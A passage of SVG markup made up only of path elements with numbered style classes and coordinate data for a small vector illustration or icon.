			c-0.2,0.3-0.3,0.4-0.6,0.3c-0.2-0.1-0.4-0.2-0.6-0.3c-0.1-0.1-0.3-0.2-0.4-0.2c-0.2,0-0.2,0.1-0.2,0.2c0,0.1,0.1,0.2,0.2,0.3
			c0.4,0.2,0.7,0.4,1.1,0.6C23.4,10.8,23.5,10.8,23.6,10.6z" />
         <path class="st121" d="M24.7,5.3c0.8,0.4,1.4,1,2,1.6c0.7,0.7,1.4,1.4,1.9,2.3c0,0,0.1,0.1,0.1,0.1c0,0,0,0-0.1,0.1
			c-0.6-0.9-1.3-1.7-2.1-2.4C26.1,6.4,25.5,6,25,5.6c-0.1-0.1-0.2-0.1-0.2-0.2C24.7,5.4,24.7,5.3,24.7,5.3z" />
         <path class="st122" d="M7.7,5.8c0.1-0.1,0-0.1-0.1-0.1c0.3-0.3,0.5-0.5,0.8-0.7c0.5-0.4,1-0.7,1.4-1c0.1-0.1,0.2-0.1,0.3-0.2
			c0.1,0.2-0.1,0.2-0.1,0.3c0,0,0,0-0.1,0.1c-0.8,0.5-1.5,1-2.1,1.7C7.8,5.7,7.8,5.7,7.7,5.8z" />
         <path class="st123" d="M11.8,11.9c0,0.1-0.1,0.2-0.1,0.3c0-0.1,0-0.2,0-0.3c-0.1-0.2,0-0.4,0.2-0.5c0.2-0.1,0.3-0.3,0.4-0.5
			c0-0.2,0.2-0.4,0.4-0.5c0.2-0.1,0.3-0.1,0.3-0.3c0,0,0.1-0.1,0.2-0.1c0.5,0.2,1.1,0.3,1.4,0.9c0,0,0.1-0.1,0.1-0.1
			c0,0,0,0.1,0.1,0.1c-0.1,0.2-0.1,0.4-0.4,0.4c0.1-0.3,0-0.5-0.2-0.6c-0.3-0.2-0.6-0.3-0.9-0.5c0,0-0.2,0-0.2,0.1
			c-0.1,0.2-0.2,0.2-0.4,0.3c-0.2,0.1-0.3,0.2-0.4,0.4c0,0.2-0.1,0.3-0.3,0.4C11.9,11.5,11.8,11.7,11.8,11.9z" />
         <path class="st124" d="M17.3,21.3C17.3,21.3,17.3,21.3,17.3,21.3c-0.2,0-0.3-0.1-0.3-0.2c-0.1-0.2-0.2-0.2-0.3-0.1
			c-0.5,0.2-0.9,0.3-1.4,0.4c-0.1,0-0.2,0-0.3,0.1c0,0-0.1,0-0.1-0.1c0.6-0.2,1.2-0.4,1.8-0.5c0.3-0.1,0.3-0.1,0.2-0.3
			c-0.1-0.2-0.2-0.4-0.3-0.6c-0.1-0.1-0.2-0.1-0.3-0.1c0,0,0,0-0.1-0.1c0.1-0.1,0.2-0.1,0.3,0c0.2,0.2,0.3,0.4,0.4,0.6
			c0.1,0.1,0.1,0.2,0.1,0.4c0.2,0,0.4-0.1,0.5-0.1c0,0,0.1,0,0.1,0.1c-0.1,0-0.2,0.1-0.3,0.1C17,20.8,16.9,20.9,17.3,21.3
			C17.3,21.2,17.3,21.3,17.3,21.3z" />
         <path class="st125" d="M6.7,22.7C6.7,22.7,6.7,22.7,6.7,22.7c0.4,0,0.7,0.1,0.9,0.5c0.1,0.2,0.3,0.4,0.6,0.4
			C8.6,23.5,8.8,23.7,9,24c0.1,0.3,0.2,0.6,0.3,0.8c0.1,0.3,0.2,0.6,0.4,0.9c0,0-0.1,0-0.1,0.1c-0.2-0.2-0.3-0.5-0.4-0.8
			c-0.1-0.3-0.1-0.5-0.2-0.7c-0.2-0.5-0.4-0.6-0.9-0.6c-0.3,0-0.4-0.1-0.5-0.3C7.4,23,7.1,22.8,6.7,22.7z" />
         <path class="st126" d="M17.3,8c0,0.2-0.2,0.3-0.4,0.3c0,0-0.1,0-0.1-0.1c0,0-0.1-0.1-0.1-0.1c-0.1,0.1-0.2,0.1-0.2,0.2
			c-0.1,0.2-0.1,0.3,0,0.5c0,0.1,0.1,0.1,0.1,0.2c0.1,0.2,0.1,0.4-0.1,0.5c-0.1,0.1-0.3,0.1-0.4,0.2c-0.2,0.1-0.2,0.2-0.1,0.3
			c0.1,0.1,0.1,0.2,0.1,0.2c0,0.1,0,0.2,0,0.3c-0.1,0-0.2,0-0.3,0c-0.1,0-0.2-0.1-0.4-0.2c0,0,0.1,0,0.1-0.1c0,0,0,0,0.1,0
			c0.1,0,0.2,0,0.3,0c0-0.1,0-0.2-0.1-0.2c0-0.1-0.1-0.1-0.1-0.2c-0.1-0.3,0-0.4,0.2-0.4c0.1,0,0.1,0,0.2-0.1
			c0.3-0.1,0.3-0.2,0.1-0.5c-0.2-0.3-0.2-0.6-0.1-0.8c0.1-0.3,0.4-0.3,0.5,0c0.1,0.2,0.2,0,0.2,0C17.2,8.1,17.3,8,17.3,8z" />
         <path class="st127" d="M11.4,8.1c0.2,0.3,0.3,0.8,0.2,1.1c-0.1,0.1-0.2,0.1-0.3,0.2c-0.1-0.1-0.1-0.2-0.2-0.3c0,0,0-0.1,0-0.1
			C11,9,10.9,9.1,10.8,9.1c-0.1,0-0.2,0.1-0.3,0c-0.1,0-0.1-0.2-0.1-0.3c0.1-0.2,0.2-0.3,0.3-0.4c0,0,0.1,0.1,0.1,0.1
			c0,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.2,0,0.3c0,0,0.1,0.1,0.1,0c0.1-0.1,0.2-0.2,0.2-0.3c0-0.1,0-0.2,0-0.3l0,0c0,0,0.1,0.1,0.1,0.1
			c0,0,0,0,0,0c0-0.1,0-0.2-0.1-0.3c0-0.2-0.1-0.3,0.1-0.4c0,0.4,0.1,0.9,0.1,1.3c0,0,0,0,0,0c0.2-0.2,0.3-0.5,0.2-0.6
			C11.3,8.4,11.3,8.2,11.4,8.1z" />
         <path class="st128" d="M18.5,3.4c0.9,0,1.8,0.2,2.7,0.4c0.3,0.1,0.6,0.2,0.9,0.3c0,0-0.1,0-0.1,0.1c-0.7-0.2-1.3-0.3-2-0.5
			c-0.4-0.1-0.8-0.1-1.2-0.2c-0.5-0.1-1-0.1-1.6,0c-0.1,0-0.1,0-0.2,0c-0.2,0-0.3,0-0.5,0c0,0,0,0-0.1-0.1c0.1,0,0.1,0,0.2,0
			c0.1,0,0.3,0,0.4,0c0.1,0,0.3,0,0.4,0C17.9,3.4,18.2,3.4,18.5,3.4z" />
         <path class="st129" d="M13.6,21.8c-0.7,0.2-1.4,0.3-2.2,0.5c-0.7,0.1-1.3,0.2-2,0.3c-0.1,0-0.2,0-0.3-0.1c0.9-0.2,1.8-0.3,2.8-0.5
			c0.5-0.1,1-0.2,1.5-0.3C13.4,21.7,13.5,21.7,13.6,21.8z" />
         <path class="st130" d="M15.7,10.4c0,0-0.1,0-0.1,0.1c-0.4-0.1-0.8-0.3-1.1-0.6c-0.2-0.1-0.4-0.2-0.6-0.3c0,0-0.1,0-0.2,0
			c0,0.1,0,0.1,0.1,0.2c0.2,0.2,0.4,0.3,0.7,0.5c0,0,0.1,0,0.1,0.1c0.4,0.1,0.4,0.2,0.2,0.5c0,0,0-0.1-0.1-0.1
			c0.1-0.2,0-0.2-0.1-0.3c-0.3-0.1-0.5-0.3-0.8-0.5c-0.2-0.1-0.3-0.3-0.2-0.4c0.1-0.1,0.3-0.1,0.5,0c0.1,0.1,0.3,0.1,0.4,0.2
			c0.3,0.3,0.7,0.4,1.1,0.6C15.6,10.3,15.7,10.3,15.7,10.4z" />
         <path class="st131" d="M16.5,3.4C16.5,3.5,16.5,3.5,16.5,3.4c0.1,0.1,0.1,0.1,0.1,0.1c-0.1,0-0.1,0-0.2,0c-0.1,0-0.2,0-0.3,0
			c-0.7,0.2-1.4,0.3-2.1,0.5c-0.6,0.2-1.1,0.4-1.7,0.7c-0.1,0-0.1,0-0.2,0.1c0,0-0.1,0-0.1-0.1c0.2-0.1,0.5-0.2,0.7-0.4
			c0.1,0,0.1-0.1,0-0.1c0,0,0.1,0,0.1,0c0.1,0.1,0.2,0,0.3,0c0.6-0.2,1.1-0.4,1.7-0.5c0.5-0.1,1-0.3,1.5-0.2
			C16.4,3.5,16.4,3.5,16.5,3.4z" />
         <path class="st132" d="M11.6,12.9c0,0-0.1,0-0.1-0.1c0.4-0.2,0.8-0.5,1.3-0.7c0.2-0.1,0.3-0.2,0.5-0.2c0.2-0.1,0.4,0,0.6,0.1
			c0.2,0.1,0.5,0.2,0.7,0.3c0.2,0,0.3,0,0.5,0.1c0.1,0,0.2,0,0.4,0.1c-0.5,0.1-1.1,0-1.5-0.2c-0.2-0.1-0.4-0.1-0.6-0.1
			c-0.3,0.2-0.6,0.3-0.9,0.5C12.1,12.7,11.9,12.8,11.6,12.9z" />
         <path class="st133" d="M31.8,16.3c0.1,0,0.2,0,0.3,0.1c0,0-0.1,0-0.1,0c-0.5,0.1-1,0.2-1.5,0.2c-0.6,0.1-1.1,0.2-1.7,0.2
			c0,0-0.1,0-0.1,0c0,0,0-0.1,0.1-0.1c0.9-0.1,1.7-0.3,2.6-0.4C31.5,16.3,31.6,16.3,31.8,16.3z" />
         <path class="st134" d="M12,4.8C12.1,4.8,12.1,4.8,12,4.8c0,0.1,0,0.1-0.1,0.2C11.8,5,11.7,5,11.7,5.2c0,0.2-0.2,0.3-0.4,0.5
			c-0.2,0.1-0.4,0.2-0.5,0.3c0.1-0.2,0.2-0.3-0.1-0.4C11.1,5.3,11.6,5,12,4.8z" />
         <path class="st135" d="M16.1,19.7C16.1,19.7,16.1,19.8,16.1,19.7c-0.2,0.3-0.4,0.5-0.8,0.5c-0.2,0-0.4-0.1-0.7-0.1
			c-0.1,0-0.2,0-0.3,0c-0.2,0-0.3,0.1-0.4,0.3c-0.2,0.3-0.3,0.4-0.7,0.4c-0.1,0-0.2,0-0.3,0c-0.1,0-0.1,0-0.2-0.1
			c0.2,0,0.4-0.1,0.5-0.1c0.3,0,0.4-0.1,0.5-0.3c0.1-0.2,0.3-0.4,0.5-0.4c0.3,0,0.5,0,0.8,0.1c0.3,0.1,0.5,0,0.7-0.2
			C15.9,19.8,16,19.8,16.1,19.7z" />
         <path class="st136" d="M25.6,16.6C25.5,16.6,25.5,16.6,25.6,16.6c0.3-0.3,0.6-0.6,0.9-0.8c0.5-0.4,1-0.8,1.4-1.2
			c0,0,0.1,0,0.1,0.1c-0.6,0.7-1.4,1.2-2.1,1.7C25.8,16.5,25.7,16.6,25.6,16.6z" />
         <path class="st137" d="M19.2,7.8c0,0,0.1,0,0.1-0.1c0.1,0.1,0.2,0.2,0.4,0.4c0.1,0.1,0.3,0.2,0.4,0.1c0.1-0.1,0.2-0.2,0.3-0.3
			c0-0.2-0.1-0.3-0.2-0.3c-0.2-0.1-0.3-0.2-0.3-0.5c0,0,0-0.1,0-0.1C20,7,20,7,20,7c0,0.2,0.1,0.3,0.3,0.5c0.2,0.1,0.3,0.4,0.1,0.6
			c-0.1,0.2-0.5,0.3-0.7,0.2c-0.1-0.1-0.2-0.2-0.3-0.3C19.4,8,19.3,7.9,19.2,7.8z" />
         <path class="st138" d="M17.6,20.6c0,0-0.1,0-0.1-0.1c0.5-0.2,1.1-0.4,1.6-0.6c0.4-0.1,0.7-0.3,1.1-0.4c0,0,0.1,0,0.1,0.1
			C19.4,19.9,18.5,20.2,17.6,20.6z" />
         <path class="st139" d="M22,4.1c0,0,0.1,0,0.1-0.1c0.9,0.3,1.8,0.7,2.5,1.2c0,0.1,0,0.1,0,0.2C23.9,4.9,23,4.5,22,4.1z" />
         <path class="st140" d="M14.9,26.3c0.6-0.2,1.2-0.4,1.9-0.6c0,0,0.1,0.1,0.1,0.1c-0.1,0-0.3,0.1-0.4,0.1c-0.5,0.2-0.9,0.3-1.4,0.4
			C15.1,26.3,15,26.3,14.9,26.3z" />
         <path class="st141" d="M6.1,11.3c0.2-0.2,0.2-0.2,0.5,0c0.2-0.3,0.2-0.6,0.3-0.9c0,0.1,0,0.2,0.1,0.2c-0.1,0.2-0.1,0.5-0.2,0.7
			c-0.1,0.2-0.1,0.2-0.3,0.1c0,0-0.1,0-0.2,0c0,0.1,0,0.1,0,0.2c0,0.3-0.1,0.6-0.1,0.9c0-0.1,0-0.2-0.1-0.3
			C6.1,11.9,6.1,11.6,6.1,11.3z" />
         <path class="st142" d="M16.9,25.8c0,0-0.1-0.1-0.1-0.1c0.6-0.2,1.1-0.4,1.7-0.6c0,0.1,0,0.1,0,0.2c-0.2,0.1-0.3,0.2-0.5,0.2
			C17.6,25.6,17.2,25.7,16.9,25.8z" />
         <path class="st143" d="M22.6,13.1c0,0-0.1,0-0.1,0.1c-0.3-0.2-0.7-0.3-1-0.5c-0.1-0.1-0.3-0.2-0.4-0.3c-0.2-0.1-0.3-0.3-0.5-0.4
			c0,0,0,0,0.1-0.1c0.1,0.1,0.3,0.2,0.4,0.3c0.2,0.3,0.5,0.4,0.8,0.6C22.2,12.9,22.4,13,22.6,13.1z" />
         <path class="st144" d="M28.8,16.8c0,0,0,0.1-0.1,0.1c0,0,0.1,0,0.1,0c-0.7,0.1-1.4,0.2-2.1,0.3c0,0,0.1-0.1,0.2-0.1
			c-0.1,0-0.2,0-0.2,0c0.6-0.1,1.1-0.2,1.7-0.3C28.5,16.8,28.6,16.8,28.8,16.8z" />
         <path class="st145" d="M14.9,26.3c0.1,0,0.2,0,0.2,0.1c-0.5,0.1-1,0.3-1.6,0.4c0,0-0.1-0.1-0.1-0.1c-0.1,0-0.2,0-0.3,0
			c0.5-0.1,1-0.2,1.4-0.3C14.7,26.4,14.8,26.3,14.9,26.3z" />
         <path class="st146" d="M12.7,20.8c0.1,0,0.1,0,0.2,0.1c-0.1,0-0.2,0.1-0.2,0.1c-0.3,0.3-0.6,0.2-0.9,0.1c-0.3-0.2-0.6-0.4-0.9-0.6
			c0,0,0.1,0,0.1-0.1c0.2,0.1,0.3,0.2,0.5,0.3c0.1,0.1,0.3,0.2,0.4,0.2c0.2,0.1,0.5,0.2,0.7-0.1C12.5,20.8,12.6,20.8,12.7,20.8z" />
         <path class="st147" d="M10.4,7.1c0.2,0.2,0.2,0.3,0,0.4c-0.1,0.1-0.3,0.2-0.5,0.3c-0.1,0.1-0.3,0-0.4-0.1c-0.1-0.1,0-0.2,0.1-0.3
			c0.2-0.2,0.3-0.3,0.6-0.3c-0.1,0.1-0.1,0.1-0.2,0.2C10,7.3,9.9,7.4,9.8,7.5c0,0-0.1,0.1,0,0.1c0,0,0.1,0.1,0.2,0.1
			C10.2,7.7,10.4,7.4,10.4,7.1z" />
         <path class="st148" d="M19.7,6.1c0,0,0.1-0.2,0.2-0.2c0,0,0.2,0.1,0.2,0.2c0.1,0.1,0.2,0.2,0.1,0.4c-0.1,0.1-0.2,0.1-0.3,0.1
			C19.8,6.6,19.7,6.4,19.7,6.1z" />
         <path class="st149" d="M15.4,12.3c-0.1,0-0.2,0-0.4-0.1c-0.2,0-0.3,0-0.5-0.1c0.3,0,0.7,0,1-0.1c0.3,0,0.5-0.2,0.7-0.4
			c0.1-0.1,0.2-0.3,0.3-0.4c0.1-0.1,0.2-0.1,0.3-0.1c0,0,0,0.1,0,0.1c-0.1,0.1-0.3,0.2-0.4,0.4C16.3,12.1,15.9,12.3,15.4,12.3z" />
         <path class="st150" d="M19.9,7c0,0,0,0.1,0,0.1c-0.3,0.1-0.5,0-0.7-0.2c-0.1-0.1-0.2-0.2-0.3-0.3c-0.1-0.1-0.2-0.1-0.2,0.1
			c0,0,0,0.1-0.1,0.1c0-0.1,0-0.2,0-0.3c0.2-0.2,0.4,0,0.5,0.1c0.1,0,0.1,0.1,0.1,0.2C19.4,6.9,19.6,7,19.9,7z" />
         <path class="st151" d="M28,14.7C28,14.6,28,14.6,28,14.7c0.4-0.6,0.9-1,1.4-1.5c0,0,0,0,0,0C29,13.7,28.5,14.2,28,14.7z" />
         <path class="st152" d="M16.6,10.8c0,0-0.1-0.1-0.2-0.1c0-0.1,0-0.2,0.1-0.2c0,0,0.1-0.1,0.2-0.1c0.1-0.1,0.2-0.1,0.3,0
			c0.1,0.1,0,0.3-0.1,0.4C16.8,10.8,16.7,10.8,16.6,10.8z" />
         <path class="st153" d="M23.2,14.5C23.2,14.5,23.2,14.5,23.2,14.5c-0.6-0.1-1.2-0.4-1.6-0.7c0,0,0,0,0.1-0.1
			C22.2,14,22.7,14.2,23.2,14.5z" />
         <path class="st154" d="M13.6,21.8c-0.1,0-0.1,0-0.2-0.1c0.5-0.1,0.9-0.2,1.4-0.3c0,0,0.1,0,0.1,0.1C14.5,21.5,14,21.6,13.6,21.8z" />
         <path class="st155" d="M12.3,6.6C12.3,6.6,12.3,6.6,12.3,6.6c0.1-0.3,0.3-0.6,0.5-0.8c0.2-0.2,0.4-0.3,0.6-0.5c0,0,0,0,0.1,0.1
			C13,5.7,12.8,6.2,12.3,6.6C12.4,6.6,12.4,6.6,12.3,6.6z" />
         <path class="st156" d="M30.2,12.2c-0.2-0.5-0.5-1.1-0.7-1.6c0,0,0-0.1,0.1-0.1C29.8,11,30.1,11.6,30.2,12.2
			C30.2,12.2,30.2,12.2,30.2,12.2z" />
         <path class="st157" d="M29.5,10.5C29.5,10.5,29.5,10.6,29.5,10.5c-0.3-0.4-0.6-0.8-0.8-1.2c0,0,0,0,0.1-0.1
			C29,9.7,29.3,10.1,29.5,10.5z" />
         <path class="st158" d="M21.7,13.7C21.6,13.7,21.6,13.8,21.7,13.7c-0.4-0.2-0.7-0.5-1.1-0.8c0,0,0,0,0.1-0.1
			c0.2,0.1,0.4,0.3,0.6,0.4C21.4,13.5,21.5,13.6,21.7,13.7z" />
         <path class="st159" d="M9.6,25.8c0,0,0.1,0,0.1-0.1c0.3,0.2,0.6,0.5,0.7,0.8c0,0,0,0-0.1,0.1C10.1,26.4,9.9,26.1,9.6,25.8z" />
         <path class="st160" d="M14.4,11.4c0,0.2-0.1,0.3-0.2,0.2c-0.1-0.1-0.1-0.2-0.2-0.3c0,0,0-0.1,0.1-0.1c0,0,0.1,0,0.1,0
			C14.3,11.3,14.4,11.4,14.4,11.4z" />
         <path class="st161" d="M24.5,9.9c-0.1,0-0.1,0-0.2-0.1c0.2,0,0.3-0.1,0.5-0.1c0.1,0,0.2,0,0.4-0.1c0,0,0,0,0.1,0.1
			C25,10,24.7,9.9,24.5,9.9z" />
         <path class="st162" d="M13.5,11.4c-0.1-0.1-0.2-0.2-0.2-0.2c0,0,0.1-0.2,0.2-0.2c0.1,0,0.2,0.1,0.2,0.2
			C13.6,11.2,13.6,11.3,13.5,11.4z" />
         <path class="st163" d="M9.1,22.5c0.1,0,0.2,0,0.3,0.1c-0.3,0-0.7,0.1-1,0.1c-0.1,0-0.1,0-0.2-0.1C8.5,22.5,8.8,22.5,9.1,22.5z" />
         <path class="st164" d="M15.9,4.1c0.3,0.1,0.6,0.3,0.9,0.4c0,0,0,0,0,0.1c-0.1-0.1-0.3-0.1-0.4-0.2C16.2,4.3,16,4.2,15.9,4.1
			C15.9,4.1,15.9,4.1,15.9,4.1z" />
         <path class="st165" d="M17.3,8c0,0-0.1,0-0.1,0.1c0-0.1-0.1-0.2-0.1-0.3c0-0.1,0-0.2,0.1-0.3c0,0,0.2,0,0.2,0c0,0-0.1,0-0.1,0.1
			c0,0.1,0,0.1,0,0.2C17.2,7.9,17.3,7.9,17.3,8z" />
         <path class="st166" d="M17.2,3.5c0.5-0.1,1-0.1,1.6,0C18.3,3.5,17.8,3.5,17.2,3.5z" />
         <path class="st167" d="M13.6,5.3c0.3-0.1,0.5-0.2,0.8-0.4c0,0,0,0,0,0.1C14.1,5.1,13.9,5.2,13.6,5.3C13.6,5.3,13.6,5.3,13.6,5.3z" />
         <path class="st168" d="M16.9,11.3C16.9,11.3,16.9,11.3,16.9,11.3c0.2-0.1,0.4-0.1,0.6-0.1l0,0c-0.1,0-0.2,0.1-0.3,0.1
			C17.2,11.4,17.1,11.3,16.9,11.3z" />
         <path class="st169" d="M20.2,12.7c-0.3-0.1-0.5-0.3-0.8-0.4c0,0,0.1,0,0.1,0C19.7,12.4,20,12.5,20.2,12.7
			C20.2,12.7,20.2,12.7,20.2,12.7z" />
         <path class="st170" d="M6.9,10.7c0-0.1,0-0.2-0.1-0.2c0-0.2,0-0.4,0.1-0.7c0,0,0,0,0,0C7,10,7,10.3,6.9,10.7
			C7,10.6,7,10.6,6.9,10.7z" />
         <path class="st171" d="M30.7,15.1c0-0.3-0.1-0.6-0.1-0.9l0,0l0,0C30.7,14.5,30.8,14.8,30.7,15.1C30.8,15.1,30.8,15.1,30.7,15.1z" />
         <path class="st172" d="M25.2,9.8C25.2,9.8,25.2,9.7,25.2,9.8c-0.1-0.1,0-0.1,0-0.2c0.1-0.1,0-0.2,0.2-0.2c0.1,0,0.2,0.1,0.2,0.2
			c0,0,0,0-0.1,0c-0.1,0-0.1-0.2-0.2,0C25.3,9.7,25.3,9.7,25.2,9.8z" />
         <path class="st173" d="M30.7,14.2L30.7,14.2L30.7,14.2c-0.1-0.2-0.1-0.4-0.2-0.6c0,0,0-0.1,0.1-0.1C30.6,13.7,30.6,14,30.7,14.2z" />
         <path class="st174" d="M20.7,11.9C20.7,11.9,20.6,11.9,20.7,11.9c-0.2,0-0.4-0.1-0.6-0.2c0,0,0,0,0.1-0.1
			C20.3,11.7,20.5,11.8,20.7,11.9z" />
         <path class="st175" d="M30.7,15.1C30.8,15.1,30.8,15.1,30.7,15.1c0.1,0.2,0.1,0.4,0.1,0.6c0,0,0,0-0.1,0
			C30.8,15.5,30.8,15.3,30.7,15.1z" />
         <path class="st176" d="M8.2,22.6c0.1,0,0.1,0,0.2,0.1c-0.2,0-0.5,0-0.7,0.1c0,0,0,0,0-0.1C7.9,22.6,8,22.6,8.2,22.6z" />
         <path class="st177" d="M19.5,12.3C19.4,12.3,19.4,12.3,19.5,12.3c-0.3-0.1-0.4-0.3-0.6-0.4l0,0C19.1,12,19.3,12.1,19.5,12.3z" />
         <path class="st166" d="M18.5,3.4c-0.3,0-0.6,0-0.9,0C17.9,3.4,18.2,3.4,18.5,3.4z" />
         <path class="st178" d="M15.9,4.1C15.9,4.1,15.9,4.1,15.9,4.1c-0.2,0-0.4,0-0.4,0.2c0,0,0,0-0.1-0.1C15.5,4,15.6,4,15.9,4.1z" />
         <path class="st179" d="M7.7,22.6C7.7,22.7,7.7,22.7,7.7,22.6c-0.1,0.1-0.3,0.1-0.4,0.1c0,0,0,0,0-0.1C7.4,22.7,7.5,22.7,7.7,22.6z
			" />
         <path class="st180" d="M30.6,13.5c0,0,0,0.1-0.1,0.1c0-0.2-0.1-0.4-0.1-0.6c0,0,0,0,0.1,0C30.5,13.2,30.5,13.3,30.6,13.5z" />
         <path class="st181" d="M25.8,9.8c0.1,0,0.1,0,0.2,0c0.1,0,0.1-0.1,0.2-0.1c-0.2,0.3-0.3,0.3-0.5,0.2C25.7,9.8,25.8,9.8,25.8,9.8z" />
         <path class="st182" d="M13.4,10.7c-0.1,0-0.1,0.1-0.2,0.1c0,0-0.1-0.1-0.1-0.1c0.1,0,0.1-0.1,0.2-0.1
			C13.3,10.6,13.3,10.6,13.4,10.7z" />
         <path class="st183" d="M19.3,10.9c0.1,0.3,0.1,0.3-0.1,0.5c0,0,0,0-0.1-0.1C19.3,11.1,19.3,11.1,19.3,10.9
			C19.2,10.9,19.3,10.9,19.3,10.9z" />
         <path class="st184" d="M17.8,11.1c0.1-0.1,0.3-0.2,0.4-0.3c0,0,0,0,0,0.1C18.1,10.9,17.9,11.1,17.8,11.1
			C17.8,11.1,17.8,11.1,17.8,11.1z" />
         <path class="st185" d="M18.5,10.6c0.2-0.1,0.3-0.1,0.5,0c0,0,0,0-0.1,0.1C18.7,10.6,18.6,10.6,18.5,10.6
			C18.5,10.6,18.5,10.6,18.5,10.6z" />
         <path class="st186" d="M15.2,5.1c-0.1,0.1-0.1,0.3-0.2,0.4c0,0,0,0-0.1,0C15,5.3,15.1,5.2,15.2,5.1C15.2,5.1,15.2,5.1,15.2,5.1z" />
         <path class="st187" d="M14.7,5.3c0-0.1,0.2-0.2,0.1-0.3c0,0,0,0,0-0.1C15,4.9,15,5,14.9,5.1C14.9,5.2,14.8,5.3,14.7,5.3
			C14.7,5.3,14.7,5.3,14.7,5.3z" />
         <path class="st188" d="M15.4,4.2C15.4,4.3,15.5,4.3,15.4,4.2c0,0.2,0,0.3-0.1,0.5c0,0,0,0-0.1-0.1C15.3,4.5,15.4,4.4,15.4,4.2z" />
         <path class="st189" d="M20.1,11.6C20.1,11.6,20.1,11.6,20.1,11.6c-0.2,0-0.3-0.1-0.4-0.2c0,0,0,0,0.1-0.1
			C19.9,11.4,20,11.5,20.1,11.6z" />
         <path class="st190" d="M18.9,10.7C18.9,10.6,18.9,10.6,18.9,10.7c0.2,0,0.3,0.1,0.4,0.2c0,0-0.1,0-0.1,0
			C19.1,10.8,19,10.7,18.9,10.7z" />
         <path class="st191" d="M15.3,4.6C15.3,4.7,15.3,4.7,15.3,4.6c0,0.2-0.1,0.3-0.1,0.5c0,0,0,0-0.1-0.1C15.2,4.9,15.3,4.8,15.3,4.6z" />
         <path class="st192" d="M16.8,4.5C16.8,4.5,16.8,4.5,16.8,4.5c0.1,0,0.3,0,0.4,0c0,0-0.1,0-0.1,0.1C17,4.6,16.9,4.6,16.8,4.5z" />
         <path class="st193" d="M10.4,26.6C10.4,26.6,10.4,26.6,10.4,26.6c0.1,0.1,0.2,0.2,0.2,0.3c0,0-0.1-0.1-0.1-0.1
			C10.4,26.8,10.4,26.7,10.4,26.6z" />
         <path class="st194" d="M14.8,4.9C14.8,4.9,14.8,4.9,14.8,4.9C14.7,5,14.5,5,14.4,5c0,0,0,0,0-0.1C14.5,4.9,14.7,4.9,14.8,4.9z" />
         <path class="st195" d="M18.5,10.6C18.5,10.6,18.5,10.6,18.5,10.6c-0.1,0.1-0.2,0.2-0.3,0.2c0,0,0,0,0-0.1
			C18.3,10.7,18.4,10.7,18.5,10.6z" />
         <path class="st196" d="M29.8,12.7c-0.1,0.1-0.1,0.2-0.2,0.3c0,0,0,0-0.1-0.1C29.6,12.9,29.7,12.8,29.8,12.7L29.8,12.7z" />
         <path class="st197" d="M30.2,12.2C30.2,12.2,30.2,12.2,30.2,12.2c0.1,0.1,0.1,0.2,0.2,0.3c0,0-0.1,0-0.1,0
			C30.2,12.4,30.2,12.3,30.2,12.2z" />
         <path class="st198" d="M30.4,12.9c0-0.1-0.1-0.2-0.1-0.3c0,0,0,0,0.1,0C30.4,12.7,30.4,12.8,30.4,12.9
			C30.4,12.9,30.4,12.9,30.4,12.9z" />
         <path class="st166" d="M16.5,3.5C16.5,3.5,16.5,3.5,16.5,3.5c0.2-0.1,0.3,0,0.5,0C16.9,3.5,16.7,3.5,16.5,3.5z" />
         <path class="st166" d="M17.1,3.4c-0.1,0-0.3,0-0.4,0C16.8,3.4,17,3.4,17.1,3.4z" />
         <path class="st199" d="M25.8,9.8c0,0-0.1,0-0.1,0.1c-0.1-0.1-0.1-0.1-0.2-0.2c0,0,0,0,0.1,0C25.6,9.7,25.7,9.7,25.8,9.8z" />
         <path class="st200" d="M19.1,11.3C19.1,11.3,19.1,11.3,19.1,11.3c0,0.1-0.1,0.1-0.2,0.2c0,0,0,0,0-0.1C19,11.4,19,11.3,19.1,11.3z
			" />
         <path class="st201" d="M14.7,5.3C14.7,5.3,14.7,5.3,14.7,5.3c0,0.1-0.1,0.2-0.1,0.3c0,0,0,0-0.1,0C14.6,5.5,14.7,5.4,14.7,5.3z" />
         <path class="st202" d="M20.2,12.7C20.2,12.7,20.2,12.7,20.2,12.7c0.1,0,0.2,0.1,0.3,0.1c0,0,0,0.1,0,0.1
			C20.4,12.8,20.3,12.7,20.2,12.7z" />
         <path class="st203" d="M17.8,11.1C17.8,11.1,17.8,11.1,17.8,11.1c0,0.1-0.1,0.1-0.2,0.1l0,0C17.6,11.2,17.7,11.2,17.8,11.1z" />
         <path class="st204" d="M20.4,12.9C20.4,12.8,20.4,12.8,20.4,12.9c0.1,0,0.2,0,0.2,0.1c0,0,0,0-0.1,0.1
			C20.6,12.9,20.5,12.9,20.4,12.9z" />
         <path class="st144" d="M26.3,17.2c-0.1,0-0.2,0-0.4,0.1C26,17.2,26.1,17.2,26.3,17.2z" />
         <path class="st205" d="M18.8,11.7c0,0.1,0.1,0.1,0.1,0.2l0,0C18.8,11.8,18.7,11.8,18.8,11.7C18.7,11.7,18.7,11.7,18.8,11.7z" />
         <path class="st145" d="M11.5,27.1c-0.1,0-0.2,0-0.4,0.1C11.2,27.1,11.4,27.1,11.5,27.1z" />
         <path class="st206" d="M18.2,9.7c0,0,0.1,0.1,0.1,0.1c0,0,0,0.1,0,0.1c0,0,0-0.1-0.1-0.1C18.1,9.7,18.1,9.7,18.2,9.7z" />
         <path class="st59" d="M26.7,6.1c0.1,0.1,0.2,0.1,0.2,0.2C26.8,6.2,26.7,6.1,26.7,6.1z" />
         <path class="st207" d="M13.6,5.3C13.6,5.3,13.6,5.3,13.6,5.3c0,0.1-0.1,0.1-0.1,0.2c0,0,0,0-0.1-0.1C13.4,5.4,13.5,5.3,13.6,5.3z" />
         <path class="st145" d="M12.8,26.8c-0.1,0-0.2,0-0.3,0C12.6,26.9,12.7,26.8,12.8,26.8z" />
         <path class="st145" d="M11.1,27.1c-0.1,0.1-0.2,0.1-0.3,0C10.9,27.1,11,27.1,11.1,27.1z" />
         <path class="st208" d="M16.1,3.6c0.1,0,0.2,0,0.3,0C16.3,3.6,16.2,3.6,16.1,3.6z" />
         <path class="st209" d="M18.8,11.7C18.7,11.7,18.7,11.7,18.8,11.7c-0.1,0-0.1,0-0.1,0c0,0,0-0.1,0-0.1
			C18.7,11.6,18.7,11.6,18.8,11.7C18.7,11.6,18.7,11.7,18.8,11.7z" />
         <path class="st145" d="M11.8,27c-0.1,0-0.2,0-0.3,0C11.6,27,11.7,27,11.8,27z" />
